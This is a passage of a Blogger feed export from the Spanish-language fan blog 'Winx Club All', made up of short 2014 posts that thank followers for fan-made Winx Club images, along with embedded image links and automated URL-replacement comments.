\"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-3euiljR8NzU%2FVJ_0M2LNV0I%2FAAAAAAABjLQ%2FcVe-qqbxVfA%2Fs1600%2Fvictor11.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWNoGH5GWqsLP9NV9XivyMQlsbuKimYveQ10ianNDRjKjXWoyEsBR8CI1QJTdnSxvIoDrpbTDn0wbeO_sSQKhDU4_1t1DA2ypBWDRewuNKe1514rIvef2dK6YxXoB-Y-hzNoJuWoD6vrM\/s1600\/victor11.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-hh1gt--PpE4%2FVJ_z8eX_CKI%2FAAAAAAABjJo%2F4jPj42qK-wA%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s4.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFt9-y6qDB1oImbjdAgLA1jhYK2pMq0M5s50kAFgOUKFaOTlCnyq_yuDC4-yea1m2Zf2qt-Niktc85Z0T8TSrBXimdTgauggiPhso1KqpQIa5VxsjV6iHvS2OeniaztHR_4YB2K8xTACs\/s1600\/Mar%C3%ADa+In%C3%A9s4.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-KpfDNV3HOSw%2FVJ_0H4984jI%2FAAAAAAABjK4%2FGbTi0efyAI0%2Fs1600%2Fvictor.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_1AItU5bRLBrS96kjPI33Ns9sVg4qSB6DZKheqtBFOPAd4MrKTud515kFP6mzRcg0kXGovJN5FCM9v-L6Vo8VsU0ay7zp-eLUNV5gNlRcqD8afapQdxlD_oOlXQqhr7rV0Tgu6vwYTBc\/s1600\/victor.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-q-p-7jbn0IY%2FVJ_0RTgeqBI%2FAAAAAAABjL4%2FqPGR9pvNZ7Y%2Fs1600%2Fvictor5.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzwDFyFHDCNW8Wh_mS46qQaT6FJKJfrWveSz5jCCiUTrZ7Y9CpMDvNbir9af2SFMtSqZa9HlO2BzluvJviF7B_gXPah1MfBY_NlkNmL7yoOivAmx0oeZHs7iT4zMJP4u9MhR453zmNBjM\/s1600\/victor5.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-aJVfQnz5zIw%2FVJ_z7DAjEPI%2FAAAAAAABjJg%2FCcHI6S0QIhQ%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s3.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBkJBC60tOWQt_-sZ0SaJISDppqU6AmK_tIJDqrnRtmfHUdnFcHlp6Api1O9dJSGJs0djwvtlx5hlwspGlt_sNg6VdhSIR0GoBwFjnOjVrZCbd7XQrhD89X5liYb4OuDCWRATwxyQPqTA\/s1600\/Mar%C3%ADa+In%C3%A9s3.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-PGxlRjOGCto%2FVJ_0MN1ruaI%2FAAAAAAABjLI%2FgntolmTZnyw%2Fs1600%2Fvictor1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinkZY_CelpE5NiryaxWHKyteseOzbXPvs7dmMJM1Y15BYiAfuCMKAe3sqiaRcGsb8_eZaiS9u_eULXHZMu1HZym0nxS_5SmCEYAxs06iBabqrw_ID_NMwDb4xkwCHX7_l-pE75folYt70\/s1600\/victor1.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-Yh5EzMJva5s%2FVJ_0QJTP2vI%2FAAAAAAABjLw%2FX5vVmVbQuak%2Fs1600%2Fvictor4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw5Ok7ipPIi0LjtPvGrodebjfKQqpWpLsEipgdgNpctin92Wc04EPmDSJZdlTS4kLJmghX7QftBB7hZh5KTF4hE3KUdMuxygfivh05aXci1hdrIsdOf10XSyzs7AiYzPLanMxTAKxnHsw\/s1600\/victor4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-U4QsmqfBX1E%2FVJ_z5AcfnKI%2FAAAAAAABjJY%2FLivwln01p8A%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s1.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3aCblkIXZBr672BkAks7eYOyXLxKqBcqMMJRpEEXiDSJbg2rMqid09Wjb-vQmh58DC061FMlXKn1gQWIMUzERPIQQ5YXovo6e-Ye4XzT5nAg-i5C0qXZKV3zzvAm7_1xLoal974c8PeI\/s1600\/Mar%C3%ADa+In%C3%A9s1.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-JaQCzPC97BY%2FVJ_z3xiHhYI%2FAAAAAAABjJQ%2FMTBA5Xm_heE%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s2.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-A2WreZYxfSX3mhc1_usEgGHGUFLll0ixdQC0s6_juw5tcS5dPV5IEvVhX6-MDKRMxHVE024AmnodjatMSf7RJsfiywRgb3pephZfSdOGATM_AycnnBRqjhWCYY0yW_kWUFy7EW7nV4Y\/s1600\/Mar%C3%ADa+In%C3%A9s2.png\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-sDV1PbIVYmo%2FVJ_0R5SHLpI%2FAAAAAAABjMA%2FP6BRaO-MHd4%2Fs1600%2Fvictor6.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGOXh3VbKQ1vF3zsn2fWJAkfYJiC5TAkO6losTCDJHX6LyEn-g-bhX-qpgNiDCyqRNYaGONK-gBPtvmNvvt4NqoYXVOOs-l8EiAOVJN0dKBgAFrgxpIFvRdie_kbgLxiCeGNFvTeBNgPI\/s1600\/victor6.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-HQL7IBECB7Y%2FVJ_z_0-W80I%2FAAAAAAABjJ8%2F0vDC9CtEf_I%2Fs1600%2Falanis.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQ4pg96U-uxqxznucuJJIDcIUbIGEVrVI__th-8_VsasDFfhxViQZ-90Iu2claCksz81_uZSozP1LIBG9snksHIcK7pfi0gJzg_Tc06JPIx3TOkY0gQTIH8YXRrupJnSQyYy-8VyvIEKc\/s1600\/alanis.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4602319902585194370"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4602319902585194370"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/12\/regalos-de-seguidores.html","title":"Regalos de seguidores"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdHYHZADc-0VdtsfGR-HWJL47WLzHRyq7G8EoAiNYjUJbk2FbLVi3zMYH9I-DuXVidBFdlnYmxuHIIfwq_j7GMwyoaSrEm-lyvZe-zXXRJGZPvkvqq2q2rAjjQnTtOKT3x3Qnh8s_ZX6Y\/s72-c\/alanis1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2745252206515100756"},"published":{"$t":"2014-10-17T17:00:00.000+02:00"},"updated":{"$t":"2014-10-17T17:00:04.265+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de Maria Inés"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra seguidora María Inés nos envio por Twitter esta preciosa imagen de Flora School y Bloomix.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMuchas gracias!!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdkmD-17WaqMSVc5vn83PS_7Tw-TJVI2295ANwP4pFtHj1jqoMRpR_yTsBVD1byfSZ4sVfBQ-BARBTGMOBdQwXLPMElhVkLWvhGyD7yDKb3Wh1VE1LIVDoelU3VMSfKNvymNLAEHXZjVE\/s1600\/maria+ines.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdkmD-17WaqMSVc5vn83PS_7Tw-TJVI2295ANwP4pFtHj1jqoMRpR_yTsBVD1byfSZ4sVfBQ-BARBTGMOBdQwXLPMElhVkLWvhGyD7yDKb3Wh1VE1LIVDoelU3VMSfKNvymNLAEHXZjVE\/s1600\/maria+ines.jpg\" height=\"224\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2745252206515100756"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2745252206515100756"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/10\/regalo-de-maria-ines.html","title":"Regalo de Maria Inés"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdkmD-17WaqMSVc5vn83PS_7Tw-TJVI2295ANwP4pFtHj1jqoMRpR_yTsBVD1byfSZ4sVfBQ-BARBTGMOBdQwXLPMElhVkLWvhGyD7yDKb3Wh1VE1LIVDoelU3VMSfKNvymNLAEHXZjVE\/s72-c\/maria+ines.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7593160371249493470"},"published":{"$t":"2014-09-15T17:00:00.000+02:00"},"updated":{"$t":"2014-09-15T17:00:05.643+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalo de Carly"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nNuestra seguidora Carly nos ha hecho esta imagen de Daphne, Bloom y Stella Princesas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nQue bonito! muchas gracias\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghU9dqfSkc22xVH2EtgS3aH6pGKPDDiMZvpnJacPkCMhNrSetteaB1Nf5ltxYtkdXrn0jVebq9T3SoRuKs1_ItPd1OHstXWqiv-m4Yx48V9aPw_Fa3wKrJP4ZSWkPTzynBNPpSgUQ6A\/s1600\/carly1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghU9dqfSkc22xVH2EtgS3aH6pGKPDDiMZvpnJacPkCMhNrSetteaB1Nf5ltxYtkdXrn0jVebq9T3SoRuKs1_ItPd1OHstXWqiv-m4Yx48V9aPw_Fa3wKrJP4ZSWkPTzynBNPpSgUQ6A\/s1600\/carly1.jpg\" height=\"512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7593160371249493470"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7593160371249493470"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/regalo-de-carly.html","title":"Regalo de Carly"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghU9dqfSkc22xVH2EtgS3aH6pGKPDDiMZvpnJacPkCMhNrSetteaB1Nf5ltxYtkdXrn0jVebq9T3SoRuKs1_ItPd1OHstXWqiv-m4Yx48V9aPw_Fa3wKrJP4ZSWkPTzynBNPpSgUQ6A\/s72-c\/carly1.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1470565098829266899"},"published":{"$t":"2014-09-14T17:00:00.000+02:00"},"updated":{"$t":"2014-09-14T17:00:01.075+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Regalos de seguidores"}],"title":{"type":"text","$t":"Regalos de María Inés"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nNuestra seguidora\u0026nbsp;María Inés nos hizo estas imágenes Winx Bloomix y Princesas.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMuchas gracias!! me encantan :3\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBisOLoIFdlq-cHjiLh67tGJqfPrE9WNsWJQD_DU43ZhP98ZXNxGaBoi6O6jCogLQRbgvFIIDTrpK9JykWaAnq8wlFQlt7jyMsXnl6lmhDxMOkwyaQUBFHNhH9ZjJ454rhC0aW0y6RA\/s1600\/Mar%C3%ADa+In%C3%A9s1.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBisOLoIFdlq-cHjiLh67tGJqfPrE9WNsWJQD_DU43ZhP98ZXNxGaBoi6O6jCogLQRbgvFIIDTrpK9JykWaAnq8wlFQlt7jyMsXnl6lmhDxMOkwyaQUBFHNhH9ZjJ454rhC0aW0y6RA\/s1600\/Mar%C3%ADa+In%C3%A9s1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1drBIJt4zhIizrq2MfMFFn6JlgvW-fgoas45mM3X3xUUQ3pOSN_dd2-mArLc9YYhZu-dcMHzKvaMfE6iRQjlPA4J_BDP4hh_nCewHenuIbDjiJK8zJsj29VNfezR7nrMigkW_ZU8rnA\/s1600\/Mar%C3%ADa+In%C3%A9s2.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1drBIJt4zhIizrq2MfMFFn6JlgvW-fgoas45mM3X3xUUQ3pOSN_dd2-mArLc9YYhZu-dcMHzKvaMfE6iRQjlPA4J_BDP4hh_nCewHenuIbDjiJK8zJsj29VNfezR7nrMigkW_ZU8rnA\/s1600\/Mar%C3%ADa+In%C3%A9s2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuTBLMs6xKVQhpp3-pr3ZYzGglzsJ8KlNDMoyaHvWrUbVjS7UM9dDwPAOWiMn8xvdOdtTSAE4_yCVQTIEhcPVhUEDwHQRf2fIu2c_FStEs-XpqKbzxzluqNYN6LUJ_P-a1WClPcPSCA\/s1600\/Mar%C3%ADa+In%C3%A9s3.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuTBLMs6xKVQhpp3-pr3ZYzGglzsJ8KlNDMoyaHvWrUbVjS7UM9dDwPAOWiMn8xvdOdtTSAE4_yCVQTIEhcPVhUEDwHQRf2fIu2c_FStEs-XpqKbzxzluqNYN6LUJ_P-a1WClPcPSCA\/s1600\/Mar%C3%ADa+In%C3%A9s3.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQUo1epwtx1eBLf8DH1lc82HEZrbpt7falK7HydM1ATDohxrQWin9tug7PVa60xsa6PYXI60_Uc7oxsEeWhNFx8YHYIE8NH1Y_3xHS6n2VcGj0BGmhZn-mdne9D972JttCpunKqhqAXg\/s1600\/Mar%C3%ADa+In%C3%A9s4.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQUo1epwtx1eBLf8DH1lc82HEZrbpt7falK7HydM1ATDohxrQWin9tug7PVa60xsa6PYXI60_Uc7oxsEeWhNFx8YHYIE8NH1Y_3xHS6n2VcGj0BGmhZn-mdne9D972JttCpunKqhqAXg\/s1600\/Mar%C3%ADa+In%C3%A9s4.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YVwR3wC1DLYfMCWnsVg1zF8iyUvzpJC8-a4uOjucotAiQfmlEpWALRo-rqKh8nRfUhyGNYODvdkInkq_nTC3Ykxw8NVLWzojraS-NbITRg3uTMrs47bVLktmZyZcR9J1xhCdG9KE-g\/s1600\/Mar%C3%ADa+In%C3%A9s5.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YVwR3wC1DLYfMCWnsVg1zF8iyUvzpJC8-a4uOjucotAiQfmlEpWALRo-rqKh8nRfUhyGNYODvdkInkq_nTC3Ykxw8NVLWzojraS-NbITRg3uTMrs47bVLktmZyZcR9J1xhCdG9KE-g\/s1600\/Mar%C3%ADa+In%C3%A9s5.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUSOuwc49HXxR0slDUQX120suotng5WCs9UrgLLbYnW67V2xJHwqL8GVE_WJpn05n0L8zMKr1xv9ScvcBsx5HHt_MA8WeHSdsr-68FMvG4tG1ZKTJGtoGqNqo6Nl_pWCHcsyRqRX1zA\/s1600\/Mar%C3%ADa+In%C3%A9s.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUSOuwc49HXxR0slDUQX120suotng5WCs9UrgLLbYnW67V2xJHwqL8GVE_WJpn05n0L8zMKr1xv9ScvcBsx5HHt_MA8WeHSdsr-68FMvG4tG1ZKTJGtoGqNqo6Nl_pWCHcsyRqRX1zA\/s1600\/Mar%C3%ADa+In%C3%A9s.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-HgfMNhOr6gc%2FVBWrxPc4CVI%2FAAAAAAABfsU%2F_jwAEHZOaPM%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s4.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQUo1epwtx1eBLf8DH1lc82HEZrbpt7falK7HydM1ATDohxrQWin9tug7PVa60xsa6PYXI60_Uc7oxsEeWhNFx8YHYIE8NH1Y_3xHS6n2VcGj0BGmhZn-mdne9D972JttCpunKqhqAXg\/s1600\/Mar%C3%ADa+In%C3%A9s4.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-zma9kB1gTn0%2FVBWrwD5Ie1I%2FAAAAAAABfsI%2Fdh4JLk0hzCA%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1drBIJt4zhIizrq2MfMFFn6JlgvW-fgoas45mM3X3xUUQ3pOSN_dd2-mArLc9YYhZu-dcMHzKvaMfE6iRQjlPA4J_BDP4hh_nCewHenuIbDjiJK8zJsj29VNfezR7nrMigkW_ZU8rnA\/s1600\/Mar%C3%ADa+In%C3%A9s2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-UEDBJnKD-4o%2FVBWrwLvza3I%2FAAAAAAABfsQ%2FJ4Xf29IU1mU%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOBisOLoIFdlq-cHjiLh67tGJqfPrE9WNsWJQD_DU43ZhP98ZXNxGaBoi6O6jCogLQRbgvFIIDTrpK9JykWaAnq8wlFQlt7jyMsXnl6lmhDxMOkwyaQUBFHNhH9ZjJ454rhC0aW0y6RA\/s1600\/Mar%C3%ADa+In%C3%A9s1.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-0oAIZdsZRDc%2FVBWrxiSB4SI%2FAAAAAAABfsc%2F2u5aHB2d_KM%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s5.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_YVwR3wC1DLYfMCWnsVg1zF8iyUvzpJC8-a4uOjucotAiQfmlEpWALRo-rqKh8nRfUhyGNYODvdkInkq_nTC3Ykxw8NVLWzojraS-NbITRg3uTMrs47bVLktmZyZcR9J1xhCdG9KE-g\/s1600\/Mar%C3%ADa+In%C3%A9s5.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-Xg643BHPSSs%2FVBWrwLEKAuI%2FAAAAAAABfsE%2FyTKyMxR_V8U%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfUSOuwc49HXxR0slDUQX120suotng5WCs9UrgLLbYnW67V2xJHwqL8GVE_WJpn05n0L8zMKr1xv9ScvcBsx5HHt_MA8WeHSdsr-68FMvG4tG1ZKTJGtoGqNqo6Nl_pWCHcsyRqRX1zA\/s1600\/Mar%C3%ADa+In%C3%A9s.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F4.bp.blogspot.com%2F-EuTIRxKoZN4%2FVBWrwkrO7PI%2FAAAAAAABfss%2FMpf4U7odofM%2Fs1600%2FMar%25C3%25ADa%252BIn%25C3%25A9s3.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVuTBLMs6xKVQhpp3-pr3ZYzGglzsJ8KlNDMoyaHvWrUbVjS7UM9dDwPAOWiMn8xvdOdtTSAE4_yCVQTIEhcPVhUEDwHQRf2fIu2c_FStEs-XpqKbzxzluqNYN6LUJ_P-a1WClPcPSCA\/s1600\/Mar%C3%ADa+In%C3%A9s3.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1470565098829266899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1470565098829266899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2014\/09\/regalos-de-maria-ines.html","title":"Regalos de María Inés"}],"author":[{"name":{"$t":"Winx Club 